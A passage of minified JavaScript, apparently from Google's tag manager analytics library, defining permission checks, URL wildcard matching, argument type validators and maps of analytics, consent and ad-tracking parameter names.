function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.lk]&&typeof a==="string"&&(a=b[tf.lk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.nk)&&a===null&&(a=b[tf.nk]);b.hasOwnProperty(tf.qk)&&a===void 0&&(a=b[tf.qk]);b.hasOwnProperty(tf.pk)&&a===!0&&(a=b[tf.pk]);b.hasOwnProperty(tf.mk)&&a===!1&&(a=b[tf.mk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Bg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Cg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Bg(e,b,d,g);Bg(f,b,d,g)}}}};var Fg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Cg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Dg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Eg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.Xm&&!e[p]&&(e[p]=r.Xm)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Dg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Gg=function(a){return zg.H[a]||function(){}};function Eg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Dg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Dg(a,b,c){return new qg(a,b,c)};var Hg=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Nn=kg(29);Mg.Jq=kg(28);var F={M:{jo:1,mo:2,Om:3,wm:4,xk:5,yk:6,Dp:7,no:8,Cp:9,io:10,ho:11,Gm:12,Cm:13,fk:14,Sn:15,Un:16,qm:17,zk:18,km:19,ko:20,Op:21,Xn:22,Tn:23,Vn:24,vk:25,dk:26,Xp:27,Ql:28,Yl:29,Xl:30,Wl:31,Tl:32,Rl:33,Sl:34,Pl:35,Ol:36,zp:37,Ap:38,yp:39}};F.M[F.M.jo]="CREATE_EVENT_SOURCE";F.M[F.M.mo]="EDIT_EVENT";F.M[F.M.Om]="TRAFFIC_TYPE";F.M[F.M.wm]="REFERRAL_EXCLUSION";F.M[F.M.xk]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.yk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Dp]="GA_SEND";F.M[F.M.no]="EM_FORM";F.M[F.M.Cp]="GA_GAM_LINK";
F.M[F.M.io]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.ho]="CREATED_EVENT";F.M[F.M.Gm]="SIDELOADED";F.M[F.M.Cm]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.fk]="CCD_EM_EVENT";F.M[F.M.Sn]="AUTO_REDACT_EMAIL";F.M[F.M.Un]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.qm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.zk]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.km]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.ko]="DECODED_PARAM_MATCH";F.M[F.M.Op]="NON_DECODED_PARAM_MATCH";F.M[F.M.Xn]="CCD_EVENT_SGTM";F.M[F.M.Tn]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.Vn]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.vk]="DAILY_LIMIT_REACHED";F.M[F.M.dk]="BURST_LIMIT_REACHED";F.M[F.M.Xp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Ql]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.Yl]="INVALID_GA4_SESSION_COUNT";F.M[F.M.Xl]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.Wl]="INVALID_GA4_JOIN_TIMER";F.M[F.M.Tl]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Rl]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Sl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Pl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Ol]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.zp]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Ap]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.yp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof bb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof bb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof bb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Va();return c}
function Mh(a,b){var c=new bb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Va();return c};function Nh(a,b){if(!Dh(a))throw G(this.getName(),["string"],arguments);if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new bb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new bb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw G(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Nn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new bb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof bb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Jn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw G(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new bb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.wc());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof bb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Va();return a};pi.delete=function(a,b){if(a instanceof bb&&!a.Bb())return a.remove(b),!0;return!1};function I(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.Ym.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.Ym.apply(null,[b].concat(za(c)))};var ri=function(){this.H={};this.C={};this.P=!0;};ri.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};ri.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
ri.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function si(a,b){var c=void 0;return c};function ti(){var a={};
return a};var K={m:{Na:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",oc:"region",ia:"consent_updated",Ig:"wait_for_update",oo:"app_remove",po:"app_store_refund",qo:"app_store_subscription_cancel",ro:"app_store_subscription_convert",so:"app_store_subscription_renew",uo:"consent_update",vo:"conversion",Bk:"add_payment_info",Ck:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Dk:"view_cart",fd:"begin_checkout",Hs:"generate_lead",he:"select_item",qc:"view_item_list",zc:"select_promotion",
rc:"view_promotion",Cb:"purchase",ie:"refund",sc:"view_item",Ek:"add_to_wishlist",wo:"exception",xo:"first_open",yo:"first_visit",ma:"gtag.config",Db:"gtag.get",zo:"in_app_purchase",gd:"page_view",Ao:"screen_view",Bo:"session_start",Co:"source_update",Do:"timing_complete",Eo:"track_social",je:"user_engagement",Fo:"user_id_update",bf:"gclid_link_decoration_source",cf:"gclid_storage_source",uc:"gclgb",tb:"gclid",Fk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ia:"ads_data_redaction",df:"gad_source",
ef:"gad_source_src",hd:"gclid_url",Gk:"gclsrc",ff:"gbraid",oe:"wbraid",Tb:"allow_ad_personalization_signals",hf:"allow_custom_scripts",jf:"allow_direct_google_requests",Og:"allow_display_features",di:"allow_enhanced_conversions",Ub:"allow_google_signals",ei:"allow_interest_groups",Go:"app_id",Ho:"app_installer_id",Io:"app_name",Jo:"app_version",jd:"auid",Is:"auto_detection_enabled",Ko:"auto_event",Hk:"aw_remarketing",fi:"aw_remarketing_only",kf:"discount",lf:"aw_feed_country",nf:"aw_feed_language",
Ba:"items",pf:"aw_merchant_id",gi:"aw_basket_type",qf:"campaign_content",rf:"campaign_id",tf:"campaign_medium",uf:"campaign_name",vf:"campaign",wf:"campaign_source",xf:"campaign_term",Vb:"client_id",Ik:"rnd",hi:"consent_update_type",Lo:"content_group",Mo:"content_type",Eb:"conversion_cookie_prefix",ii:"conversion_id",ub:"conversion_linker",Pg:"conversion_linker_disabled",kd:"conversion_api",Qg:"cookie_deprecation",wb:"cookie_domain",xb:"cookie_expires",Fb:"cookie_flags",ld:"cookie_name",Wb:"cookie_path",
Xa:"cookie_prefix",Ac:"cookie_update",Bc:"country",kb:"currency",Rg:"customer_buyer_stage",qe:"customer_lifetime_value",Sg:"customer_loyalty",Tg:"customer_ltv_bucket",se:"custom_map",Ug:"gcldc",md:"dclid",Jk:"debug_mode",Ga:"developer_id",No:"disable_merchant_reported_purchases",Cc:"dc_custom_params",Kk:"dc_natural_search",Oo:"dynamic_event_settings",Lk:"affiliation",Vg:"checkout_option",ji:"checkout_step",Mk:"coupon",yf:"item_list_name",ki:"list_name",Po:"promotions",nd:"shipping",Nk:"tax",Wg:"engagement_time_msec",
Xg:"enhanced_client_id",Qo:"enhanced_conversions",Js:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",zf:"event_callback",Ro:"event_category",Dc:"event_developer_id_string",So:"event_label",Ec:"event",li:"event_settings",Yg:"event_timeout",To:"description",Uo:"fatal",Vo:"experiments",mi:"firebase_id",Af:"first_party_collection",Zg:"_x_20",vc:"_x_19",Wo:"flight_error_code",Xo:"flight_error_message",Ok:"fl_activity_category",Pk:"fl_activity_group",ni:"fl_advertiser_id",Qk:"fl_ar_dedupe",
Bf:"match_id",Rk:"fl_random_number",Sk:"tran",Tk:"u",ah:"gac_gclid",ue:"gac_wbraid",Uk:"gac_wbraid_multiple_conversions",Yo:"ga_restrict_domain",Vk:"ga_temp_client_id",Zo:"ga_temp_ecid",ve:"gdpr_applies",Wk:"geo_granularity",Cf:"value_callback",Df:"value_key",Gc:"google_analysis_params",we:"_google_ng",Ef:"google_signals",ap:"google_tld",bh:"gpp_sid",eh:"gpp_string",fh:"groups",Xk:"gsa_experiment_id",Ff:"gtag_event_feature_usage",Yk:"gtm_up",pd:"iframe_state",Gf:"ignore_referrer",Zk:"internal_traffic_results",
al:"_is_fpm",Hc:"is_legacy_converted",Ic:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",lb:"language",gh:"legacy_developer_id_string",cb:"linker",Hf:"accept_incoming",Jc:"decorate_forms",ra:"domains",rd:"url_position",Kc:"merchant_feed_label",Lc:"merchant_feed_language",Mc:"merchant_id",bl:"method",bp:"name",fl:"navigation_type",ye:"new_customer",hh:"non_interaction",cp:"optimize_id",il:"page_hostname",If:"page_path",Ya:"page_referrer",Gb:"page_title",ep:"passengers",jl:"phone_conversion_callback",
fp:"phone_conversion_country_code",kl:"phone_conversion_css_class",hp:"phone_conversion_ids",ml:"phone_conversion_number",nl:"phone_conversion_options",jp:"_platinum_request_status",kp:"_protected_audience_enabled",ze:"quantity",ih:"redact_device_info",ol:"referral_exclusion_definition",Ks:"_request_start_time",Xb:"restricted_data_processing",lp:"retoken",mp:"sample_rate",ri:"screen_name",Nc:"screen_resolution",pl:"_script_source",np:"search_term",sd:"send_page_view",ud:"send_to",vd:"server_container_url",
op:"session_attributes_encoded",jh:"session_duration",kh:"session_engaged",si:"session_engaged_time",Yb:"session_id",mh:"session_number",Jf:"_shared_user_id",wd:"delivery_postal_code",Ls:"_tag_firing_delay",Ms:"_tag_firing_time",Ns:"temporary_client_id",pp:"_timezone",ui:"topmost_url",nh:"tracking_id",wi:"traffic_type",Ja:"transaction_id",ql:"transaction_id_source",Oc:"transport_url",qp:"trip_type",xd:"update",Hb:"url_passthrough",rl:"uptgs",Kf:"_user_agent_architecture",Lf:"_user_agent_bitness",
Mf:"_user_agent_full_version_list",Nf:"_user_agent_mobile",Of:"_user_agent_model",Pf:"_user_agent_platform",Qf:"_user_agent_platform_version",Rf:"_user_agent_wow64",Ib:"user_data",sl:"user_data_auto_latency",tl:"user_data_auto_meta",vl:"user_data_auto_multi",wl:"user_data_auto_selectors",xl:"user_data_auto_status",Jb:"user_data_mode",yl:"user_data_settings",Oa:"user_id",yd:"user_properties",zl:"_user_region",Sf:"us_privacy_string",Ka:"value",Al:"wbraid_multiple_conversions",Pc:"_fpm_parameters",Ci:"_host_name",
Zl:"_in_page_command",Ei:"_ip_override",gm:"_is_passthrough_cid",zh:"_measurement_type",Hd:"non_personalized_ads",Ri:"_sst_parameters",Wp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",od:"_extracted_data",Fc:"global_developer_id_string",Ae:"tc_privacy_string"}};var ui={},zi=(ui[K.m.ia]="gcu",ui[K.m.uc]="gclgb",ui[K.m.tb]="gclaw",ui[K.m.Fk]="gclid_len",ui[K.m.ke]="gclgs",ui[K.m.me]="gcllp",ui[K.m.ne]="gclst",ui[K.m.jd]="auid",ui[K.m.Ko]="ae",ui[K.m.kf]="dscnt",ui[K.m.lf]="fcntr",ui[K.m.nf]="flng",ui[K.m.pf]="mid",ui[K.m.gi]="bttype",ui[K.m.Vb]="gacid",ui[K.m.pe]="label",ui[K.m.kd]="capi",ui[K.m.Qg]="pscdl",ui[K.m.kb]="currency_code",ui[K.m.Rg]="clobs",ui[K.m.qe]="vdltv",ui[K.m.Sg]="clolo",ui[K.m.Tg]="clolb",ui[K.m.Jk]="_dbg",ui[K.m.te]="oedeld",ui[K.m.Dc]=
"edid",ui[K.m.ah]="gac",ui[K.m.ue]="gacgb",ui[K.m.Uk]="gacmcov",ui[K.m.ve]="gdpr",ui[K.m.Fc]="gdid",ui[K.m.we]="_ng",ui[K.m.bh]="gpp_sid",ui[K.m.eh]="gpp",ui[K.m.Xk]="gsaexp",ui[K.m.Ff]="_tu",ui[K.m.pd]="frm",ui[K.m.oi]="gtm_up",ui[K.m.xe]="lps",ui[K.m.gh]="did",ui[K.m.Kc]="fcntr",ui[K.m.Lc]="flng",ui[K.m.Mc]="mid",ui[K.m.ye]=void 0,ui[K.m.Gb]="tiba",ui[K.m.Xb]="rdp",ui[K.m.Yb]="ecsid",ui[K.m.Jf]="ga_uid",ui[K.m.wd]="delopc",ui[K.m.Ae]="gdpr_consent",ui[K.m.Ja]="oid",ui[K.m.ql]="oidsrc",ui[K.m.rl]=
"uptgs",ui[K.m.Kf]="uaa",ui[K.m.Lf]="uab",ui[K.m.Mf]="uafvl",ui[K.m.Nf]="uamb",ui[K.m.Of]="uam",ui[K.m.Pf]="uap",ui[K.m.Qf]="uapv",ui[K.m.Rf]="uaw",ui[K.m.sl]="ec_lat",ui[K.m.tl]="ec_meta",ui[K.m.vl]="ec_m",ui[K.m.wl]="ec_sel",ui[K.m.xl]="ec_s",ui[K.m.Jb]="ec_mode",ui[K.m.Oa]="userId",ui[K.m.Sf]="us_privacy",ui[K.m.Ka]="value",ui[K.m.Al]="mcov",ui[K.m.Ci]="hn",ui[K.m.Zl]="gtm_ee",ui[K.m.Ei]="uip",ui[K.m.zh]="mt",ui[K.m.Hd]="npa",ui[K.m.Wp]="sg_uc",ui[K.m.ii]=null,ui[K.m.Nc]=null,ui[K.m.lb]=null,ui[K.m.Ba]=
null,ui[K.m.xa]=null,ui[K.m.Ya]=null,ui[K.m.ui]=null,ui[K.m.Pc]=null,ui[K.m.bf]=null,ui[K.m.cf]=null,ui[K.m.Gc]=null,ui[K.m.od]=null,ui);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}
function Ci(a){var b=Di;b=b===void 0?Ei:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Fi(q.value)),r.push(Fi(q.quantity)),r.push(Fi(q.item_id)),r.push(Fi(q.start_date)),r.push(Fi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Ei(a){return Gi(a.item_id,a.id,a.item_name)}function Gi(){for(var a=m(Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Hi(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}function Fi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ii={},Ji=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Li={Xr:Ki};function Ki(a,b){var c=Ii[b];if(!(wb(0,9999)<c.probability*(c.controlId2?4:2)*1E4))return a;a:{var d=c.studyId,e=c.experimentId,f=c.controlId,g=c.controlId2;if(!((a.exp||{})[e]||(a.exp||{})[f]||g&&(a.exp||{})[g])){var h=Ji();if(h!==void 0){var l=h?0:1;if(g){var n=Ji();if(n===void 0)break a;l|=(n?0:1)<<1}l===0?Mi(a,e,d):l===1?Mi(a,f,d):l===2&&Mi(a,g,d)}}}return a}
function Ni(a,b){return Ii[b]?!!Ii[b].active||Ii[b].probability>.5||!!(a.exp||{})[Ii[b].experimentId]:!1}function Oi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Mi(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Pi={N:{ek:"call_conversion",ae:"ccm_conversion",Aa:"conversion",tp:"floodlight",Uf:"ga_conversion",Bd:"gcp_remarketing",jm:"landing_page",Ca:"page_view",Ge:"fpm_test_hit",Lb:"remarketing",Zb:"user_data_lead",zb:"user_data_web"}};var Qi=function(){this.C=new Set;this.H=new Set},Si=function(a){var b=Ri.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ti=function(){var a=[].concat(za(Ri.C.C));a.sort(function(b,c){return b-c});return a},Ui=function(){var a=Ri.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Vi={},Wi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Xi={__paused:1,__tg:1},Yi;for(Yi in Wi)Wi.hasOwnProperty(Yi)&&(Xi[Yi]=1);var Zi=kg(45),$i,aj=!1;$i=aj;var 